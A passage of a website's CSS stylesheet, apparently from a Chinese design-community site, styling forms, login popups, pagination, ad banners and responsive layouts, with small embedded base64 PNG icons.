    color:#666;
    font-size:14px;
    border:1px solid #ddd;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    background:#f4f4f4
}
.text-style {
    padding-left:20px;
    padding-right:20px;
    box-sizing:border-box;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
.text-style.text-withcount {
    padding-right:40px
}
.textarea-style,.textarea-style2 {
    width:100%;
    max-height:134px;
    padding:10px 20px;
    display:block;
    box-sizing:border-box;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    overflow:hidden;
    resize:none
}
.textarea-style2 {
    height:108px;
    overflow-y:auto
}
.body-fixed,.center-section-wrap,.confirm-body-fixed,.ellipsis,.hidden,div.js-fixed-project-wrap {
    overflow:hidden
}
.textarea-style.text-withcount {
    padding-right:50px
}
.selected-common-style {
    height:42px;
    padding:0 18px;
    line-height:40px;
    border:1px solid #ddd;
    background:#f4f4f4;
    display:inline-block;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.count-box {
    position:relative
}
.bg-box-radius {
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    background:#fff;
    margin-right: 30px;
}
.pop-login {
    width:400px;
    height:500px;
    position:fixed;
    top:50%;
    margin-top:-231px;
    left:50%;
    margin-left:-200px;
    z-index:15
}
.login-box {
    position:relative
}
.member-login {
    margin-top:-5px;
    padding-bottom:20px;
    text-align:left;
    border-bottom:1px solid #eaeaea
}
.fixed-card {
    position:fixed;
    top:0
}
.scroll-fixed {
    padding-right:17px
}
.error-prompt {
    color:#f14538;
    font-size:12px
}
.error-prompt .error-icon {
    width:24px;
    height:24px;
    margin-right:10px;
    font-style:normal;
    color:#fff;
    text-align:center;
    line-height:24px;
    border-radius:50%;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    display:inline-block;
    vertical-align:middle;
    zoom:1;
    background:url(../images/svg/error.svg) no-repeat
}
.advlong-bottom .advlong-default img,.advlong-top .advlong-default img {
    border-radius:4px;
    width:100%;
    height:100%
}
.advlong-top,.advlong-top .advlong-default {
    margin:0 auto
}
.advlong-bottom {
    margin:30px auto 0
}
.advlong-bottom .advlong-default,.content-wraper-size {
    margin:0 auto
}
.discover-type-combobox-mark {
    width:100%;
    height:100%;
    background:rgba(0,0,0,.5);
    position:fixed;
    z-index:11
}
.verify-code-form {
    min-width:120px;
    height:42px;
    padding:0 20px;
    color:#666;
    background:#fff;
    border:1px solid #ddd;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
.verify-code-form:hover {
    border:1px solid #999
}
.tab-nav-container.second-h-56 {
    height:56px
}
.back-to-top {
    width:50px;
    position:fixed;
    left:50%;
    bottom:20px;
    z-index:10;
    display:none
}
.back-to-top .pm-suggest,.back-to-top a {
    display:inline-block;
    vertical-align:middle;
    zoom:1;
    width:50px;
    height:50px;
    margin-bottom:6px;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
.back-to-top .totop {
    background-color:#ddd;
    background-image:url(data:image/png;
    base64,iVBORw0KGgoAAAANSUhEUgAAAA8AAAAJCAYAAADtj3ZXAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyZpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz7PJl6MAAAAmUlEQVR42mL4//8/Aw6sBsQHoTRWNbg06gPxi/8QAKINiNVsBcTvoRrfQun3UHG8mt2B+CtUwyog5oHS/6Hi7rg0hwDxT6jC2UDMDBUH0XOg4iD5UHTNyUD8B6qgG4gZ0VwE4vdA5f9A1YM1FwPxP6hENZ7QZ4DK/4eqLwYJdADxXyDOIqARhrOg6jtgTjIjUiMMg9QzAgQYANxouJaSk05sAAAAAElFTkSuQmCC);
    background-repeat:no-repeat;
    background-position:center
}
.back-to-top .totop:hover {
    background-image:url(data:image/png;
    base64,iVBORw0KGgoAAAANSUhEUgAAAA8AAAAJCAYAAADtj3ZXAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyZpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz6+6UM2AAAAuUlEQVR42ozRoQrCUBTG8U3EYFoZRptVs8G6F9BgFi1GLYLRJV0VhpoVBIPVoBjVJ/AhtFiH/[base64])
}
.back-to-top .feed-back,.back-to-top .pm-suggest {
    font-size:14px;
    line-height:18px;
    text-align:center;
    padding:6px 5px 0;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.active-filter-down,.middle-title-wrap {
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box
}
sup.subnav-dot-sup {
    display:inline-block;
    width:8px;
    height:8px;
    border-radius:50%;
    background:#ff4a3b;
    margin:0 0 2px 3px;
    position:absolute;
    top:20px
}
sup.subnav-num-sup {
    min-width:8px;
    height:16px;
    text-align:center;
    background:#f4523b;
    border-radius:10px;
    padding:0 4px;
    font-size:12px;
    color:#f9f9f9;
    vertical-align:middle;
    line-height:15px;
    margin:0 0 2px 3px;
    position:absolute;
    top:14px
}
.container-area-left {
    float:left
}
.advlong-center .advlong-default {
    height:auto
}
.card-contariner-media {
    margin:0 auto
}
@media screen and (max-width:1600px) {
    .advtop,.work-null {
        max-width:1130px
    }
    .advlong-center,.classify-select .classify-box,.container-area,.footer-wrapper,.subnav-contentbox,.team-bg {
        width:1130px
    }
    .container-area-right {
        margin-left:230px
    }
    .back-to-top {
        margin-left:575px
    }
    .advtop li {
        max-width:210px
    }
    .advlong-center {
        margin:0 auto
    }
    .advlong-default,.advlong-top {
        width:1130px;
        height:100px
    }
    .advlong-default a,.advlong-default img,.advlong-default span,.advlong-top a,.advlong-top img,.advlong-top span {
        width:1130px!important;
        height:100px!important
    }
    .advtop #testac1 a,.advtop #testac1 img,.advtop #testac2 a,.advtop #testac2 img,.advtop #testac3 a,.advtop #testac3 img,.advtop #testac4 a,.advtop #testac4 img,.advtop #testac5 a,.advtop #testac5 img {
        width:210px!important;
        height:168px!important
    }
    .banner,.slider {
        max-width:1130px;
        height:300px
    }
    .banner img,.slider img {
        height:300px
    }
    .content-right-media {
        width:850px
    }
    .hover-content-wrap ul {
        width:1130px
    }
    .detailed-address {
        width:458px
    }
    .my-life-circle-wraper .life-picture-wrap img {
        max-width:100%
    }
    .my-life-circle-wraper .squared-paper img {
        width:195px;
        height:195px
    }
    .card-contariner-media {
        width:900px
    }
    .container-area-media {
        width:1050px
    }
    #footer .footer-wrapper .footer-wrapper-bottom i {
        margin:0 19px
    }
    .loadding-media-h {
        height:223px
    }
}.radio .radio-0 {
     background:url(../images/common/radioxuanzhong.svg?v=1) left no-repeat
 }
.radio .radio-1 {
    background:url(../images/common/radio.svg?v=1) left no-repeat
}
.radio label {
    height:16px;
    line-height:1;
    display:inline-block;
    vertical-align:middle;
    zoom:1;
    cursor:pointer
}
.radio label.mr-30 {
    margin-right:30px
}
.radio label input {
    opacity:0;
    margin-right:10px;
    cursor:pointer
}
#page-loading,.pinlun-loadding {
    margin:6px 0 26px;
    text-align:center
}
.disabled .radio label input,.disabled label,.disabled label input[type=checkbox] {
    cursor:default
}
.empty {
    font-size:14px;
    color:#666;
    text-align:center;
    line-height:156px
}
.loading {
    text-align:center;
    padding:30px 0;
    line-height:200px
}
.loadding-pmin-47 {
    min-height:47px
}
.data-nomore {
    color:#bbb;
    margin-top:10px
}
.work-null-largewhite {
    min-height:500px;
    height:calc(100vh - 96px - 206px);
    text-align:center;
    background:#fff;
    position:relative
}
.error-pictrue .error-content,.work-null-largewhite .error-content {
    background-repeat:no-repeat;
    background-position:center top;
    top:50%;
    color:#282828;
    font-size:16px
}
.work-null-largewhite .error-content {
    min-height:321px;
    position:absolute;
    margin-top:-160.5px;
    left:50%;
    margin-left:-299px
}
.work-null-largewhite .error-content img {
    width:593px;
    height:267px
}
.error-pictrue {
    min-height:500px;
    height:calc(100vh - 96px - 206px);
    text-align:center
}
.error-pictrue .error-content {
    width:100%;
    min-height:321px;
    position:absolute;
    margin-top:-242px
}
.five-error-pictrue {
    height:100%;
    text-align:center
}
.five-error-pictrue .error-content {
    width:100%;
    padding-top:165px;
    font-size:16px;
    color:#282828
}
.zcool-skip-inner {
    text-align:center;
    margin-top:70px
}
.zcool-skip-inner .zcool-skip-tips {
    font-size:16px;
    color:#444
}
.zcool-skip-inner .skip-images {
    background:url(../images/skip404.png) no-repeat;
    width:179px;
    height:179px;
    margin:30px auto
}
.zcool-skip-inner .time-tips {
    font-size:14px;
    color:#444;
    margin-bottom:24px
}
.zcool-skip-inner .time-tips span {
    color:#ea4335
}
.zcool-skip-inner .btn-default-secondary {
    background:#f4f4f4
}
.zcool-skip-inner .btn-current-skip {
    width:118px;
    height:40px;
    line-height:40px
}
.piecemeal-con-wrap {
    margin-top:10px;
    background:#fff;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
.piecemeal-con-title {
    color:#282828;
    font-size:14px;
    height:52px;
    line-height:52px;
    padding:0 30px;
    border-bottom:1px solid #eee
}
.container-area-media {
    margin:0 auto
}
.container-area-media:after {
    content:"";
    display:table;
    clear:both
}
.container-area-media.mt-20 {
    margin-top:20px
}
@media screen and (min-width:1601px) {
    .advlong-center,.classify-select .classify-box,.container-area,.footer-wrapper,.subnav-contentbox,.team-bg {
        width:1380px
    }
    .advtop,.banner,.slider,.work-null {
        max-width:1380px
    }
    .container-area-right {
        margin-left:280px
    }
    .back-to-top {
        margin-left:700px
    }
    .advlong-center {
        margin:0 auto
    }
    .advlong-default,.advlong-top {
        width:1380px;
        height:115px
    }
    .advlong-default a,.advlong-default img,.advlong-default span,.advlong-top a,.advlong-top img,.advlong-top span {
        width:1380px!important;
        height:115px!important
    }
    .banner,.banner img,.slider,.slider img {
        height:350px
    }
    .advtop li {
        max-width:260px
    }
    .advtop #testac1 a,.advtop #testac1 img,.advtop #testac2 a,.advtop #testac2 img,.advtop #testac3 a,.advtop #testac3 img,.advtop #testac4 a,.advtop #testac4 img,.advtop #testac5 a,.advtop #testac5 img {
        width:260px!important;
        height:208px!important
    }
    .content-right-media {
        width:1100px
    }
    .container-area-media {
        width:1200px
    }
    .hover-content-wrap ul {
        width:1380px
    }
    .detailed-address {
        width:658px
    }
    .my-life-circle-wraper .life-picture-wrap {
        max-width:100%
    }
    .my-life-circle-wraper .squared-paper img {
        width:245px;
        height:245px
    }
    .card-contariner-media {
        width:1100px
    }
    #footer .footer-wrapper .footer-wrapper-bottom i {
        margin:0 44px
    }
    .loadding-media-h {
        height:260px
    }
}@media screen and (max-width:1200px) {
    #body,#footer,.tab-nav-fixed,div.js-H-fixed-show,div.js-fixed-project-wrap,main {
        width:1200px
    }
   
    .subnav-contentbox {
        width:1130px
    }
}.ellipsis {
     white-space:nowrap;
     text-overflow:ellipsis
 }
.main-bg-color {
    background:#0085ee;
    color:#333
}
.main-link-color {
    color:#d36f16
}
.medium-title {
    font-size:14px;
    color:#666
}
.temporary-entrance {
    position:absolute;
    right:0;
    bottom:0
}
.a-small-sort-nav {
    display:inline-block;
    padding:4px 10px
}
.a-small-sort-nav:hover {
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    background:#f2f2f2
}
div.js-fixed-project-wrap {
    height:0;
    transition:height linear .2s
}
div.js-H-fixed-show {
    height:56px
}
.mark-mask-tip {
    display:inline-block;
    width:68px;
    height:24px;
    line-height:24px;
    font-size:12px;
    text-align:center;
    background:rgba(0,0,0,.5);
    border-radius:0 0 4px;
    position:absolute;
    left:0;
    top:0;
    color:#fff;
    z-index:10
}
.middle-title-wrap {
    width:100%;
    line-height:65px;
    padding:0 30px;
    background:#fff;
    position:relative;
    box-sizing:border-box
}
.middle-title-wrap .middle-title {
    font-size:16px;
    color:#444;
    display:inline-block;
    vertical-align:middle;
    zoom:1
}
.album-title {
    min-height:14px;
    line-height:14px;
    margin:20px 0;
    color:#666;
    position:relative
}
.album-title a {
    position:absolute;
    right:0;
    color:#d36f16
}
.album-title a .specific-symbol {
    display:inline-block;
    background:url(../images/all-right-arrow.png) no-repeat;
    width:6px;
    height:9px;
    margin-left:10px
}
.section-title {
    line-height:14px;
    margin:20px 0;
    position:relative;
    color:#444
}
.section-title .filtrate {
    color:#444
}
.section-title .filtrate .specific-symbol {
    display:inline-block;
    background:url(../images/selectarrow.png) no-repeat;
    width:12px;
    height:7px;
    margin:0 0 1px 6px
}
.section-title a {
    position:absolute;
    right:0;
    color:#d36f16
}
.section-title a .specific-symbol {
    display:inline-block;
    background:url(../images/all-right-arrow.png) no-repeat;
    width:6px;
    height:9px
}
.arrow-small-r {
    width:10px;
    height:10px;
    background:url(../images/svg/gengduojiantou.svg) no-repeat;
    display:inline-block
}
.select-shixin-arrow,.select-shixin-arrow-up {
    display:inline-block;
    width:11px;
    height:6px;
    margin-left:10px
}
.select-shixin-arrow {
    background:url(../images/common/shixinjiantou.svg) no-repeat
}
.select-shixin-arrow-up {
    background:url(../images/common/shixinjiantoufanhover.svg) no-repeat
}
.kongxin-arrow {
    width:12px;
    height:7px;
    display:inline-block;
    background:url(../images/common/jiantouhover.svg) no-repeat
}
.kongxin-arrow.ml-4 {
    margin-left:4px
}
.more-with-arrow {
    padding-right:20px;
    color:#d36f16;
    background:url(../images/all-right-arrow.png) right center no-repeat
}
.expression-box {
    height:38px;
    line-height:18px;
    margin-top:15px;
    font-size:12px;
    color:#666
}
.expression-box .biaoqing {
    padding-left:30px;
    background-image:url(../images/svg/biaoqing.svg);
    background-repeat:no-repeat;
    background-position:left center;
    float:left;
    color:#666
}
.expression-box .biaoqing:hover {
    color:#d36f16
}
.center-section-wrap {
    width:900px;
    margin:20px auto 0;
    background:#fff;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
.trade-tips {
    color:#bbb;
    display:inline-block;
    vertical-align:middle;
    zoom:1;
    margin-bottom:20px
}
.arrowhead-style {
    color:#bbb
}
.count,.counter {
    right:20px;
    font-style:normal;
    color:#999;
    font-size:12px
}
.popFace.scrollbar,.scrollbar {
    overflow:hidden;
    overflow-y:scroll
}
.scrollbar::-webkit-scrollbar {
    width:4px;
    background-color:#f2f2f2
}
.scrollbar::-webkit-scrollbar-track {
    border-radius:50px;
    background-color:transparent
}
.flat .old option {
    display:none;
    height:0;
    border:0;
    outline:0
}
.scrollbar::-webkit-scrollbar-thumb {
    height:40px;
    border-radius:50px;
    -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.2);
    background-color:rgba(0,0,0,.2)
}
.login-close,.redwarn {
    border-radius:50%;
    display:inline-block
}
.text-ifram {
    position:relative
}
.count,.counter,.login-close {
    position:absolute
}
.count {
    line-height:1;
    bottom:15px
}
.exceeded,.warning {
    color:red!important
}
.login-close {
    width:30px;
    height:30px;
    background:url(../images/wclosebtn.png) center no-repeat #222;
    cursor:pointer;
    top:2px;
    right:-38px
}
.ul-select {
    max-height:200px
}
.text-center {
    text-align:center
}
.redwarn {
    width:4px;
    height:4px;
    background:#f14538;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    vertical-align:middle;
    zoom:1
}
.redwarn.p-absolute {
    position:absolute;
    left:0;
    top:9px
}
.redwarn.p-absolute.at-19 {
    top:19px
}
.redwarn.p-absolute.at-10 {
    top:10px
}
.redwarn.p-absolute.al-20 {
    left:-20px
}
.card-icon {
    margin-right:10px;
    margin-top:-3px;
    vertical-align:middle
}
.worktag-con {
    max-width:60px;
    height:24px;
    font-size:12px;
    color:#999;
    line-height:24px;
    padding:0 14px;
    margin:0 5px 10px 0;
    background:#eee;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    display:inline-block;
    vertical-align:middle;
    zoom:1;
    white-space:nowrap;
    text-overflow:ellipsis;
    overflow:hidden
}
.project-tag-12,.project-tag-14 {
    margin-right:6px;
    text-align:center;
    white-space:nowrap;
    text-overflow:ellipsis;
    overflow:hidden
}
.project-tag12-title {
    padding:3px 0;
    font-size:14px;
    color:#282828;
    display:inline-block;
    vertical-align:middle;
    zoom:1
}
.project-tag-12,.tag-expand-more-12 {
    font-size:12px;
    display:inline-block;
    cursor:pointer;
    vertical-align:middle;
    zoom:1
}
.project-tag-12 {
    padding:3px 12px;
    color:#666;
    border:1px solid #ddd;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    background:#fff
}
.project-tag-12:hover {
    color:#444;
    border:1px solid #999
}
.project-tag-12.current,.project-tag-12.current:hover {
    border:1px solid #0085ee
}
.project-tag-12.current {
    background:#0085ee;
    color:#282828
}
.project-tag-12.disabled:hover {
    color:#bbb;
    border:1px solid #ddd
}
.project-tag-12.words-7 {
    max-width:96px
}
.project-tag-12.words-5 {
    max-width:84px
}
.tag-expand-more-12 {
    padding:3px 0 3px 18px;
    margin-bottom:20px;
    color:#282828
}
.tag-expand-more-12.hide {
    display:none
}
.project-tag-12.mb-20,.tag-all-btn-12.mb-20 {
    margin-bottom:20px
}
.project-tag-12.mb-10,.project-tag12-title.mb-10,.tag-all-btn-12.mb-10 {
    margin-bottom:10px
}
.project-tag-14 {
    position: relative;
    display: inline-block;
    height: 30px;
    padding: 0 12px;
    font-size: 12px;
    line-height: 30px;
    color: #0084FF;
    vertical-align: top;
    border-radius: 100px;
    background: rgba(0, 132, 255, 0.1);
}

.hide {
    display:none
}
.creattool-con {
    margin-right:15px;
    display:inline-block;
    vertical-align:middle;
    zoom:1
}
.active-filter-down .flat .selected:hover {
    opacity:.8;
    filter:alpha(opacity=80)
}
.active-filter-down {
    margin-top:15px;
    box-sizing:border-box
}
.active-filter-down:after {
    content:"";
    display:table;
    clear:both
}
.active-filter-down.mt-15 {
    margin-top:15px
}
.filter-wrap .filter-selected {
    height:40px;
    line-height:40px;
    color:#444;
    text-align:right;
    padding-right:20px;
    background:url(../images/common/jiantouhover.svg) right center no-repeat;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    cursor:pointer;
    position:relative
}
.filter-wrap .select-bigwrap,.selsect-div-cover {
    padding:6px 0;
    box-shadow:0 0 6px rgba(0,0,0,.2)
}
.filter-wrap {
    display:inline-block
}
.filter-wrap.f-select-absolute {
    position:absolute;
    right:0;
    margin-top:-9px
}
.filter-wrap .select-bigwrap {
    min-width:122px;
    max-height:612px;
    float:none;
    text-align:start;
    position:absolute;
    top:40px;
    right:0;
    z-index:10;
    background:#fff;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    -webkit-box-shadow:0 0 6px rgba(0,0,0,.2);
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    overflow:hidden;
    transition:height linear .2s
}
.selsect-div-cover,.subnav-wrap {
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box
}
.selsect-div-cover,.show-list-box {
    background:#fff;
    border-radius:4px
}
.filter-wrap .select-bigwrap.min-w144 {
    width:144px
}
.selsect-div-cover {
    position:absolute;
    box-sizing:border-box;
    -webkit-box-shadow:0 0 6px rgba(0,0,0,.2);
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    z-index:2
}
.filter-wrap .select-box li a,.select-ul-box li a {
    padding:0 30px;
    height:40px;
    line-height:40px;
    display:block;
    cursor:pointer;
    text-align:left
}
.filter-wrap .select-box li:hover,.select-ul-box li:hover {
    background:#f2f2f2
}
.filter-wrap .select-box li.active,.filter-wrap .select-box li.current,.select-ul-box li.active,.select-ul-box li.current {
    color:#d36f16
}
.active-card-partake,.initiated-time {
    color:#aaa;
    font-size:12px;
    cursor:default
}
.active-initiated-wrap {
    padding:20px
}
.active-initiated-wrap:after {
    content:"";
    display:table;
    clear:both
}
.project-view {
    overflow-y:auto
}
.active-card-partake {
    background-image:url(../images/sprice-icon.png);
    background-repeat:no-repeat
}
.initiated-time {
    padding-left:24px;
    background:url(../images/svg/card-shijian.svg) left center no-repeat;
    float:left
}
.active-card-glance {
    padding-left:24px;
    background-image:url(../images/svg/card-liulan.svg);
    background-position:0 center
}
.active-card-tuijian {
    padding-left:24px;
    background-image:url(../images/svg/zan.svg?v=1);
    background-size:16px 16px
}
.active-card-performers {
    padding-left:20px;
    background-image:url(../images/svg/canyuzhe.svg);
    background-position:0 center
}
.active-partake {
    padding-left:22px;
    background-position:0 center;
    background-image:url(../images/svg/card-zuopin.svg)
}
.down-content-wrap {
    padding:308px 0 40px;
    text-align:center;
    background-color:#fff;
    background-image:url(../images/download.png);
    background-repeat:no-repeat;
    background-position:center 50px
}
.down-content-wrap h2 {
    font-size:24px;
    color:#282828
}
.down-content-wrap h2 a {
    color:#d36f16
}
.down-content-wrap .down-con-description {
    line-height:34px;
    margin-top:5px;
    color:#999;
    font-size:16px
}
.down-content-wrap .down-con-description a {
    color:#d36f16
}
.down-content-wrap .manual-down-tips {
    font-size:14px;
    color:#282828;
    margin-top:42px
}
.down-content-wrap .download-btn {
    margin-top:26px
}
#nc_1_captcha_input,.nc-container .imgCaptcha .imgCaptcha_text input {
    border:1px solid #999
}
.nc-container #nc_2_wrapper,.nc-container.tb-login #nc_2_wrapper {
    width:100%
}
.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar.hoverscroll {
    background-color:rgba(0,0,0,.2);
    transition:all linear .2s
}
.mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color:transparent
}
.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:rgba(0,0,0,.2)
}
.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:rgba(0,0,0,.3)
}
.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:rgba(0,0,0,.2)
}
.mCSB_inside>.mCSB_container {
    margin:0
}
.mCSB_scrollTools a+.mCSB_draggerContainer {
    margin:6px 0
}
.area-wrap {
    width:360px;
    margin-left:-180px;
    margin-top:-178px
}
.area-wrap .area-code-covers ul li {
    margin:0 30px;
    height:40px;
    line-height:40px;
    font-size:14px;
    color:#282828;
    border-bottom:1px solid #eee;
    cursor:pointer
}
.show-list-title,.show-list-title-box .line-56 {
    line-height:56px
}
.area-wrap .area-code-covers ul li:last-of-type {
    border-bottom:0
}
.area-wrap .p-area-code {
    float:right
}
.js-scroll-covers {
    height:300px;
    overflow:hidden
}
.show-list-box {
    margin-bottom:10px;
    overflow:hidden;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
.popFace,.tab-menu {
    border-radius:4px;
    background:#fff
}
.show-list-title-box {
    padding:0 20px;
    height:56px;
    background:#fff
}
.show-list-title {
    font-size:16px;
    color:#282828
}
.show-tab-title {
    font-size:16px;
    color:#999;
    line-height:55px;
    margin-right:46px;
    display:inline-block;
    cursor:pointer
}
.show-tab-title.current,.show-tab-title:hover {
    color:#282828;
    border-bottom:2px solid #444
}
.max-100 {
    height:100%;
    overflow:hidden
}
.fix-bot-foot {
    width:100%;
    height:134px;
    bottom:0;
    display:flex;
    justify-content:center;
    align-items:center;
    position:absolute
}
.feedback-pop,.private-pop {
    width:512px;
    margin-left:-256px;
    margin-top:-224px
}
.feedback-pop .text-style,.private-pop .text-style {
    width:100%
}
.pop-up:after {
    content:"";
    display:table;
    clear:both
}
.pop-up .text-style {
    padding-right:40px
}
.pop-up .pinlunt {
    position:relative
}
.centre-pop {
    width:480px;
    margin-left:-240px;
    margin-top:-145px
}
.subnav-content-wrap {
    width:100%;
    min-height:56px;
    background-color:#fff
}
.subnav-content-wrap .mt-18 {
    margin-top:18px
}
#subnav-fixed {
    display:none
}
.subnav-wrap {
    background:#fff;
    box-sizing:border-box
}
.subnav-wrap .top-hull {
    width:100%;
    border-bottom:1px solid #eee;
    position:relative
}
.subnav-wrap .subnav-contentbox {
    margin:0 auto;
    position:relative;
  
}
.subnav-wrap .subnav-contentbox .subnav-content {
    margin-bottom:-1px;
    font-size:14px;
    color:#999
}
.subnav-wrap .subnav-contentbox .subnav-content>li {
    padding:0 30px;
    line-height:16px;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    display:inline-block;
    vertical-align:middle;
    zoom:1;
    position:relative
}
.subnav-wrap .subnav-contentbox .subnav-content>li>a {
    padding:10px 0;
    display:block;
    border-bottom:2px solid transparent
}
.subnav-wrap .subnav-contentbox .subnav-content>li.current>a,.subnav-wrap .subnav-contentbox .subnav-content>li>a:hover {
color: #3280fc;
    border-bottom: 2px solid #3280fc;
}
.tab-menu {
    position:relative
}
.tab-menu .tab-box {
    height:65px;
    font-size:14px;
    color:#999;
    padding:0 30px;
    position:relative
}
.tab-menu .tab-box li {
    float:left;
    height:64px;
    line-height:64px;
    margin-right:50px;
    cursor:pointer;
    font-size:16px;
    margin-bottom:-1px
}
.tab-menu .tab-box li:hover {
    color:#444;
    border-bottom:2px solid #444
}
.tab-menu .tab-box li a {
    position:relative;
    display:inline-block;
    height:64px
}
.popFace,.popFaceClose,.popFaceFlag {
    position:absolute
}
.tab-menu .tab-box .edtior-personal-resume {
    position:absolute;
    right:0;
    font-size:12px;
    color:#d36f16
}
.tab-menu .tab-box .current {
    color:#444;
    border-bottom:2px solid #444
}
.faceList,.popFaceTitle {
    border-bottom:1px solid #eee
}
.popFace {
    z-index:999;
    width:430px;
    font-size:12px;
    color:#282828;
    overflow:hidden;
    box-shadow:0 0 6px rgba(0,0,0,.2);
    -webkit-box-shadow:0 0 6px rgba(0,0,0,.2);
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    left:0;
    top:0
}
.popFaceClose {
    top:13px;
    right:5px
}
.popFaceFlag {
    background:url(../images/icons/topFlag.png);
    width:22px;
    height:10px;
    top:-10px;
    left:30px
}
.popUserLeft {
    color:#7f7f7f
}
.popFaceCon a {
    color:#d36f16
}
.face {
    display:none
}
.face p {
    color:#666;
    padding:16px 30px
}
.face.selected {
    display:block
}
.popFaceTitle {
    padding:10px 15px;
    position:relative
}
.popFaceTitle a.expression-close {
    padding:0;
    margin-top:8px
}
.popFaceTitle a {
    display:inline-block;
    padding:0 6px;
    margin:4px 9px;
    color:#666
}
.popFaceTitle a.selected {
    background:#f7d300;
    color:#fff;
    border-radius:4px;
    padding:2px 6px
}
.faceList {
    padding:10px 30px 16px
}
.pt20 {
    padding:0 20px
}
.faceList a {
    display:inline-block;
    width:27px;
    height:24px;
    text-align:center;
    background:#eaeaea;
    border:1px solid #f3f3f3;
    margin:5px 5px 0 0;
    padding:3px 0 0
}
.expression-author {
    padding-top:18px;
    border-top:1px solid #ddd
}
@charset "UTF-8";
.pageturning {
    margin-top:40px
}
#biuuu_page .laypage_main {
    width:100%;
    margin:0 auto;
    text-align:center
}
#biuuu_page .laypage_main a:link,#biuuu_page .laypage_main a:visited {
    color:#999;
    border-radius:4px
}
#biuuu_page .laypage_main a:hover {
    background-color:#0085ee;
    border:1px solid #0085ee;
    color:#282828
}
#biuuu_page .laypage_main .laypage_next,#biuuu_page .laypage_main .laypage_prev {
    font-size:23px;
    background-image:url(data:image/png;
    base64,iVBORw0KGgoAAAANSUhEUgAAABIAAABzCAYAAACVZlKoAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyZpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4e0v4DAAABz0lEQVR42uyZu0oDURCGN6s+gUY7G6s0NhY2FuIdLBQRC0vRLXyDGES0sxIELVJ4aTUiKiiiRqwsbASR1VdQ4wsIrv/AbLMkJjuzeCEz8AUCycfZc2bP+eGkgiBwkijXSaga6SOfz9f8B8/zxCNqBrPaR2sBl6BDI0qz5BRkpSKSXIETkJOuGkmK4BAsSpe/FVyDAliS9lEbS/bAsqYhqcU/QYO4IbleQB9PshtnfqIiqlfQDy5YlpOKQtkAy1JgQSqieovIsprOLrFsCKxq37V3MAiek9iPSLZV7UepP7dDmshEJqpX0Y/mI9GjHYDeJETrfPb3aEU3YBrsg27tqlFKm+GQ1aVd/jMwx7JOzZFNdQSawDmfuI+ahixwBNzhDCAaEdUUGOfcFEhHNAHWwDB4ks7RKNgEI+BBOtk0gm2W3UuXn+ZiF4yBO01DzvME32pSLdXkr29sFrRMZKK6jjWZTKbmP/i+b7HGYo3FGos1FmtMZCIT/dM0kubDUvVo4f1Ru0YUSo6dGq423CQklUSxJeVEIklUJJZERZQ26ALqQ9yQXOElVJG/r2gOSLGsXIgQySrFmtiy7xJbLFm1dy2UlZLYj0i2YSFCX18CDAAxOYX9xIgpMAAAAABJRU5ErkJggg==);
    background-repeat:no-repeat
}
#biuuu_page .laypage_main .laypage_prev {
    background-position:13px 9px
}
#biuuu_page .laypage_main .laypage_prev:hover {
    background-position:13px -84px
}
#biuuu_page .laypage_main .laypage_next {
    background-position:13px -24px
}
#biuuu_page .laypage_main .laypage_next:hover {
    background-position:13px -55px
}
#biuuu_page .laypage_main .laypage_next:hover,#biuuu_page .laypage_main .laypage_prev:hover {
    background-image:url(data:image/png;
